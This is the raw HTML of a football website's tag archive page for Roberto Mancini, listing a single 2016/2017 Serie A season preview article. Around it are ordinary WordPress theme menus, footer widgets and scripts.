	<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2144"><a href="https://www1.352.com.ng/category/articles/stats-crunching/">Stats crunching</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2908"><a href="https://www1.352.com.ng/category/player-ranking/">Player ranking</a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2910"><a href="https://www1.352.com.ng/category/scouting/">Scouting</a></li>
</ul>
</li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://www1.352.com.ng/category/articles/">News/Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2911"><a href="https://www1.352.com.ng/category/articles/interviews/">Interviews</a></li>
	<li id="menu-item-2912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2912"><a href="https://www1.352.com.ng/category/articles/commentaries/">Commentaries</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2913"><a href="https://www1.352.com.ng/category/live-blogs/">Live Blogs</a></li>
	<li id="menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2146"><a href="https://www1.352.com.ng/category/trivia/">Trivia</a></li>
</ul>
</li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3586"><a href="https://www1.352.com.ng/category/hutp/">HUTP</a></li>
<li id="menu-item-2131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2131"><a href="#">Football Leagues<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2138"><a href="https://www1.352.com.ng/category/premier-league/">Premier League</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2134"><a href="https://www1.352.com.ng/category/leagues/la-liga/">La Liga</a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www1.352.com.ng/category/leagues/serie-a/">Serie A</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2133"><a href="https://www1.352.com.ng/category/leagues/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2135"><a href="https://www1.352.com.ng/category/leagues/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www1.352.com.ng/category/leagues/nigerian-professional-football-league/">Nigerian Professional Football League</a></li>
</ul>
</li>
<li id="menu-item-2125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2125"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2907"><a href="https://www1.352.com.ng/category/fitness-tips/">Fitness Tips</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5313"><a href="https://www1.352.com.ng/category/african-cup-of-nations/">African Cup of Nations</a></li>
	<li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2917"><a href="https://www1.352.com.ng/category/footballers-focus/">Footballers Focus</a></li>
	<li id="menu-item-2915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2915"><a href="https://www1.352.com.ng/category/nigerians-watch/">Nigerians Watch</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://www1.352.com.ng/category/stadium-guide/">Stadium Guide</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2918"><a href="https://www1.352.com.ng/category/equipment-and-wearables/">Equipment and wearables</a></li>
	<li id="menu-item-2638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2638"><a href="https://www1.352.com.ng/livescore/">Livescore</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://www1.352.com.ng/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www1.352.com.ng/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1989"><a href="/cdn-cgi/l/email-protection#d4bdbab2bb94e7e1e6fab7bbb9fabab3">Contact: <span class="__cf_email__" data-cfemail="d0b9beb6bf90e3e5e2feb3bfbdfebeb7">[email&#160;protected]</span></a></li>
</ul></div></div>
            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">LOG IN</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Welcome! Log into your account</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="your username" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="your password" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Log In">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password?</a></div>


                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-display-none">
                            <div class="td-login-panel-title">Recover your password</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="your email" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Pass">
                        </div>




                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2126"><a href="https://www1.352.com.ng/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2916"><a href="https://www1.352.com.ng/category/specials/">World Cup Special</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2906"><a href="#">Analysis</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1337"><a href="https://www1.352.com.ng/category/tactics-talk/">Tactics talk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2139"><a href="https://www1.352.com.ng/category/previews/">Previews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2140"><a href="https://www1.352.com.ng/category/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2144"><a href="https://www1.352.com.ng/category/articles/stats-crunching/">Stats crunching</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2908"><a href="https://www1.352.com.ng/category/player-ranking/">Player ranking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2910"><a href="https://www1.352.com.ng/category/scouting/">Scouting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1263"><a href="https://www1.352.com.ng/category/articles/">News/Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2911"><a href="https://www1.352.com.ng/category/articles/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2912"><a href="https://www1.352.com.ng/category/articles/commentaries/">Commentaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2913"><a href="https://www1.352.com.ng/category/live-blogs/">Live Blogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2146"><a href="https://www1.352.com.ng/category/trivia/">Trivia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3586"><a href="https://www1.352.com.ng/category/hutp/">HUTP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2131"><a href="#">Football Leagues</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2138"><a href="https://www1.352.com.ng/category/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2134"><a href="https://www1.352.com.ng/category/leagues/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2137"><a href="https://www1.352.com.ng/category/leagues/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2133"><a href="https://www1.352.com.ng/category/leagues/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2135"><a href="https://www1.352.com.ng/category/leagues/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2136"><a href="https://www1.352.com.ng/category/leagues/nigerian-professional-football-league/">Nigerian Professional Football League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2125"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2907"><a href="https://www1.352.com.ng/category/fitness-tips/">Fitness Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5313"><a href="https://www1.352.com.ng/category/african-cup-of-nations/">African Cup of Nations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2917"><a href="https://www1.352.com.ng/category/footballers-focus/">Footballers Focus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2915"><a href="https://www1.352.com.ng/category/nigerians-watch/">Nigerians Watch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2909"><a href="https://www1.352.com.ng/category/stadium-guide/">Stadium Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://www1.352.com.ng/category/equipment-and-wearables/">Equipment and wearables</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2638"><a href="https://www1.352.com.ng/livescore/">Livescore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://www1.352.com.ng/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www1.352.com.ng/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://www1.352.com.ng/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Tags"><meta itemprop="url" content = "https://www1.352.com.ng/serie-a-preview/">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Roberto Mancini"><meta itemprop="url" content = "https://www1.352.com.ng/serie-a-preview/">Roberto Mancini</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Roberto Mancini</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/serie-a-preview/" rel="bookmark" title="2016 /2017 Season League Preview: Serie A"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/08/Higuain-Juventus-Serie-A-324x160.jpg" alt="" title="2016 /2017 Season League Preview: Serie A"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/serie-a-preview/" rel="bookmark" title="2016 /2017 Season League Preview: Serie A">2016 /2017 Season League Preview: Serie A</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/pete/">Peter</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-08T12:25:57+00:00" >August 8, 2016</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/serie-a-preview/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_3_696bb1017df7e_rand td-pb-border-top"  data-td-block-uid="td_uid_3_696bb1017df7e" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_3_696bb1017df7e = new tdBlock();
block_td_uid_3_696bb1017df7e.id = "td_uid_3_696bb1017df7e";
block_td_uid_3_696bb1017df7e.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_696bb1017df7e_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_3_696bb1017df7e.td_column_number = "1";
block_td_uid_3_696bb1017df7e.block_type = "td_block_7";
block_td_uid_3_696bb1017df7e.post_count = "3";
block_td_uid_3_696bb1017df7e.found_posts = "58";
block_td_uid_3_696bb1017df7e.header_color = "";
block_td_uid_3_696bb1017df7e.ajax_pagination_infinite_stop = "";
block_td_uid_3_696bb1017df7e.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_3_696bb1017df7e);
</script><h4 class="block-title"><span>EDITOR PICKS</span></h4><div id=td_uid_3_696bb1017df7e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/fifa-womens-world-cup-quarter-finals-preview-who-will-make-progress/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/05/IMG_20190530_220458-100x70.jpg" alt="" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/fifa-womens-world-cup-quarter-finals-preview-who-will-make-progress/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make Progress?">FIFA Women&#8217;s World Cup: Quarter Finals Preview &#8211; Who Will Make...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-27T11:16:47+00:00" >June 27, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/world-cup-permutations/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/05/IMG_20190530_220458-100x70.jpg" alt="" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/world-cup-permutations/" rel="bookmark" title="FIFA Women&#8217;s World Cup: Permutations and Possibilities">FIFA Women&#8217;s World Cup: Permutations and Possibilities</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-17T17:42:00+00:00" >June 17, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/today-at-the-world-cup-netherlands-canada/" rel="bookmark" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/06/IMG_20190616_171048-100x70.jpg" alt="" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/today-at-the-world-cup-netherlands-canada/" rel="bookmark" title="Today At The World Cup: Day 9 &#8211; Canada and Netherlands Progress">Today At The World Cup: Day 9 &#8211; Canada and Netherlands...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-16T17:42:56+00:00" >June 16, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_4_696bb1017f42e_rand td-pb-border-top"  data-td-block-uid="td_uid_4_696bb1017f42e" ><script>var block_td_uid_4_696bb1017f42e = new tdBlock();
block_td_uid_4_696bb1017f42e.id = "td_uid_4_696bb1017f42e";
block_td_uid_4_696bb1017f42e.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_696bb1017f42e_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_4_696bb1017f42e.td_column_number = "1";
block_td_uid_4_696bb1017f42e.block_type = "td_block_7";
block_td_uid_4_696bb1017f42e.post_count = "3";
block_td_uid_4_696bb1017f42e.found_posts = "367";
block_td_uid_4_696bb1017f42e.header_color = "";
block_td_uid_4_696bb1017f42e.ajax_pagination_infinite_stop = "";
block_td_uid_4_696bb1017f42e.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_4_696bb1017f42e);
</script><h4 class="block-title"><span>POPULAR POSTS</span></h4><div id=td_uid_4_696bb1017f42e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/liverpool-4-0-arsenal-mane-firmino-salah-sturridge-put-hapless-gunners-sword-5-talking-points/" rel="bookmark" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2017/08/IMG_20170828_072931-100x70.jpg" alt="" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/liverpool-4-0-arsenal-mane-firmino-salah-sturridge-put-hapless-gunners-sword-5-talking-points/" rel="bookmark" title="Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners To The Sword &#8211; 5 Talking Points">Liverpool 4-0 Arsenal: Mane, Firmino, Salah and Sturridge Put Hapless Gunners...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:52:09+00:00" >August 28, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/long-term-managers-a-dying-breed/" rel="bookmark" title="Managers For The Long term: A Dying Breed In The Premiership?"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/11/tumblr_ee2b702cc07c0e4efe0333233ea08e7e_d4ddddca_640-100x70.jpg" alt="" title="Managers For The Long term: A Dying Breed In The Premiership?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/long-term-managers-a-dying-breed/" rel="bookmark" title="Managers For The Long term: A Dying Breed In The Premiership?">Managers For The Long term: A Dying Breed In The Premiership?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T10:32:42+00:00" >November 23, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www1.352.com.ng/madrid-masters/" rel="bookmark" title="To Kiev With Love: Hala Madrid, Masters of The Champions League"><img width="100" height="70" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/06/IMG_20160531_183003-100x70.jpg" alt="" title="To Kiev With Love: Hala Madrid, Masters of The Champions League"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/madrid-masters/" rel="bookmark" title="To Kiev With Love: Hala Madrid, Masters of The Champions League">To Kiev With Love: Hala Madrid, Masters of The Champions League</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T15:04:02+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_5_696bb10180fe3_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_5_696bb10180fe3" ><h4 class="block-title"><span>POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www1.352.com.ng/category/articles/">Articles<span class="td-cat-no">216</span></a></li><li><a href="https://www1.352.com.ng/category/premier-league/">English Premier League<span class="td-cat-no">93</span></a></li><li><a href="https://www1.352.com.ng/category/articles/opinions/">Opinions<span class="td-cat-no">67</span></a></li><li><a href="https://www1.352.com.ng/category/sport/">Sport<span class="td-cat-no">65</span></a></li><li><a href="https://www1.352.com.ng/category/fans-corner/">Fans corner<span class="td-cat-no">46</span></a></li><li><a href="https://www1.352.com.ng/category/previews/">Previews<span class="td-cat-no">42</span></a></li><li><a href="https://www1.352.com.ng/category/reviews/">Reviews<span class="td-cat-no">25</span></a></li><li><a href="https://www1.352.com.ng/category/specials/">Specials<span class="td-cat-no">21</span></a></li><li><a href="https://www1.352.com.ng/category/euros-special/">Euros Special<span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www1.352.com.ng/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1994"><a href="http://coquitechng.com">Coqui Technologies</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/CQ/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="z-index:999999;text-align:center;font-size:12px;">Powered by <a title="Live Score" href="http://superlivescore.com">Live Score</a> & <a title="live score mobile app" href="https://itunes.apple.com/us/app/super-live-score/id1084521855?mt=8">Live Score App</a></div>


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.2 (rara)
        Deploy mode: deploy
        
        uid: 696bb10184fb0
    -->

    <script type="text/javascript" id="ms-admin-js-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://www1.352.com.ng/wp-admin/admin-ajax.php"};
//# sourceURL=ms-admin-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/admin.js" id="ms-admin-js-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/iframeResizer.min.js" id="ms-iframe-js-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
